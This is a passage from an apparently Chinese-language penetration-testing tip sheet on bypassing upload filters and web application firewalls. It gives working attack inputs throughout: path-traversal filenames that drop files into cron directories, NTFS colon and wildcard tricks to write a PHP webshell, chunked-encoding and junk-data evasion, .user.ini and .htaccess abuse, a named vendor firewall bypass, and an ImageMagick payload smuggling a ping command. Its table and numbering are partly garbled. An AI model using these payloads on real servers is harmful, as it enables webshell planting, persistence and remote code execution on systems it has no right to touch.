
filename=”../../../../../../../../../var/spool/cron/root”
进行文件上传时进行了后缀检查,如果不是xlsx或者xls后缀的话,拒绝请求。因为/etc/cron.d/目录下的文件可以任意后缀命名,那么此时可以上传文件名为“../../../../../../etc/cron.d/test.xls”绕过对应的安全检查:
10、spring特性

11、古老的冒号
文件上传时file=1.php修改为file=1.php:jpg
此时如果文件上成功,会产生一个0kb的1.php文件
之前在php+window+iis的环境下,<符号等于*号,可以匹配任意字符串,那么也就意味着
file=1.<<< == file=1.php 于是乎 原本的1.php就会被1.<<<被匹配上,然后进行覆盖,从而产生一个有实质文件的1.php webshell
但是实测在apache和nginx下也是可以的


然后再451
第二个包或者451<php”>>>>
这样也貌似是可以写进去的
www
如果尖括号被禁用的话
可以构造 jpg\”php 来匹配上jpg.php这个格式。

12、chunk编码
以下段落转载于 邑安全
Apache+php对chunked类型的HTTP请求的处理太怪了。RFC2616中说明了,客户端或服务器,收到的HTTP报文中,如果同时存在chunked与Content-Length,则一定要忽略掉content-length(这一点也理所当然,很好理解),而在apache中反而不能缺少。虽然笔者没有阅读过Apache的源码,但从这一点可以推理出,Apache本身是不支持解析chunked的(对于Apache来说,由于没有解析HTTP请求chunked的代码逻辑,所以一定要从content-length中查看该报文的长度,而chunked可能是被PHP解析了的,所以存在这两个头部一定要同时存在的怪现象)。
这一结论也很好地解释了一些让笔者不解的现象,如利用chuncked可以绕过安全狗Apache。 通过shodan搜索相关服务器,笔者简单测试一下,关于常见中间件、语言与chuncked的关系有如下参考:
|
| ASPX | PHP | Java |
|---|---|---|
| Apache | X | Y |
| | Nginx | Y |
| Y | | IIS | Y | Y |
| | Tomcat |
|
| X |
那关于chunked,可以有什么利用思路呢? 思路一,构造一个chunked请求体,尝试绕过WAF。其中可以涉及到利用chunked本身的一些规范、特性。 比如,假如WAF会解析chunked,但加入一些chunked的扩展,WAF就解析不了。 反过来,脑洞一下,假如WAF意识到了解析chunked时应该忽略这些扩展,那么在Tomcat下我们是不是可以利用它一下。

chunk编码也可用于上传文件的绕过
1、不可见编码
该方式同样可以放在别的Tip上结合使用
ctrl+shift+u 来进行url不可见字符编码,打扰正则,这样也可以识别并过waf(apache能够解析,其他中间件不知道)

2、Content-Length
在HTTP 1.1标准中规定如果Content-Length和Transfer-Encoding分块模式同时给出的时候,所使用的传输的模式是分块传输,Content-Length字段必须被忽略掉。所以,我们也可以使用Content-Length进行绕过
3、去掉末尾的0,或将其替换为其他字符

14、keep-alive(pipeline?)
可通过post请求,设置content-length为2230,实际只发送10字节,设法让服务器提前响应(404或重定向),但是服务器又不会关闭连接,导致sangfor_waf给该连接打上bypass标记;
这种方法测试暂未成功(看demo测试为命令执行,上传可能不行),此处也可以尝试换成pipeline方式绕过,也就是一次性发两次包
15、配置文件
上传的时候不要忘记!.htaccess和.user.ini这两个后缀
auto_prepend_file=1.jpg
这个漏洞在通达OA里有一个rename的漏洞出现了,还是比较不错的。.user.ini 以前在ctf的时候遇到过,但是经常忘记。

16、语言解析的后缀

17、绕某安全厂商AF(以下方法来源于同事分享实战)
一、后缀
Content-Disposition: form-data; name=”file”;filename=”1.jpg”; filename=1.php a
成功绕过AF后缀的检测,原因是后端PHP接受了第二个filename,但是没有引号包裹起来,导致留下的是1.php,而waf识别的filename=1.php a 截断后后缀为php a 这个后缀是无危害的,那么就绕过了
如果是Content-Disposition: form-data; filename=1.php a 则waf认为你这个有问题,就直接把你reset掉


二、垃圾数据
不得不说垃圾数据是万能的神,只不过这个神可能出现的位置可能不大一样,需要自己去想象。
Content-Type: multipart/form-data; 此处填充12187以上个字符 Boundary=—————————————-1750181627 Content-Type: multipart/form-data;Boundary此处填充12187以上个字符=—————————————-175018162
三、古老的冒号(Nginx和apache均测试成功,iis还未进行实战测试)
众所周知,冒号可以用来绕过后缀的检测
1.php:.jpg 1.aspx:.jpg 1.jsp:.jpg 都可以成功创建,但是内容为空
之后就利用<或者>来进行写入,如1.<<< 1.>>> 1.<>>>><<>>>
如axxxxxx.php 就可以用a><<<<<<><>来写入
18、00截断
java_在jdk7u40后限制了jsp的00截断。
php在5.3.4中修复了%00截断的问题,所以对于 php < 5.3.4 的依然有比较大的风险!
但是有小伙伴测试过5.6.40这个版本也是存在00截断的,大家可以注意一下


19、小特性-php
可以不用管结尾的— 进行上传
20、小特性-JAVA

对于Java,可以使用UTF-16编码。
21、imagemagick
一个老漏洞,突然有一天有人说用这个漏洞挖到了RCE
push graphic-contextviewbox 0 0 640 480fill 'url(https://127.0.0.0/oops.jpg"|ping "dnslog.cn)'pop graphic-context





22、java 的windows特性
所有的windows特性都可能有问题
斜杠/ \可以

小特性
加点
::$data这个就不多说Lee

普通的冒号在java创建文件时提示报错
只需在冒号后添加一个字符即可 txt:11111
23、commons-fileupload源码解析filename
我是killer大佬通过分析源码得出的结论
filename前后加入空白字符来绕过waf,在该源码里不仅%20空格被视为空白字符,还存在其他的
%20%09%0a%0b%0c%0d%1c%1d%1e%1f

此外Y4tacker 师傅也分享了一个Tips

简单的来说就是

1、以=?编码类型?开头,如=?gbk?
2、下一个?之间为编码,可以为Q和B
3、定位到最后一个?=,中间解析解码
并且,该编码方式可以用在许多地方,不仅仅是filename字段,name字段等等等,header等地方应该是不能加的
例如,并支持\t \r \n
name="filename"name="?gbk?Q?=66=69=6c=65=6e=61=6d=65?="test1——》dGVzdDE=.——》=2ejsp——》anNw因此name="test1.jsp"name="=?utf-8?B?dGVzdDE=?=\t=?gbk?Q?=2e?=\t?gbk?B?anNw?="
24、RFC 4.3 Tips waf bypass

filename=UTF-8’’URL编码
Content-Disposition: attachment; filename= UTF-8’’%e2%82%ac%20rates
或者是
filename=ASCII-8BIT’’bbb%22class%3D%22gfm%22a%3D%27.png
例如
Content-Disposition: inline; filename=utf-8’en’test%20%D7%A2%D7%91%D7%A8%D7%99%D7%AA.txt
不过还是Bypass不了白名单后缀
25、先知社区之dot.net文件上传tips

由于会根据字符集忽略某些空白字符,因此可以根据这些空白字符混淆waf
Content-Type: multipart/form-data\u0085,;;,,,,,;;, boundary = aaa
也就是
- form-data字段可以不要
- 可以随便在filename和name前随意填充字段
- 但是filename和name后必须跟随等号,并且末尾有分号标识结束。

注意下图的三个红框就好了Content-Disposition:\u0;;;;!@#$%^&*(;asdas\u0085d;085filename=11.aspxContent-Disposition:filename=11.aspxContent-Disposition:aaaaaaaaaaafilename=11.aspx;aaaaaaaaa

bypass点,随意字符+逗号+分号+空白字符(0085) ```go Content-Type: multipart/form-dataAAAAAAAAAAAA;boundary=——aaaa Content-Type: multipart/form-dataAAAAAAAAAAAA,boundary=——aaaa Content-Type: multipart/form-dataAAAAAAAAAAAA boundary=——aaaa Content-Type: multipart/form-dataAAAAAAAAAAAA\tboundary\t=\t——aaaa





参考资料:<br />[https://www.cnblogs.com/-chenxs/p/11510895.html](https://www.cnblogs.com/-chenxs/p/11510895.html)<br 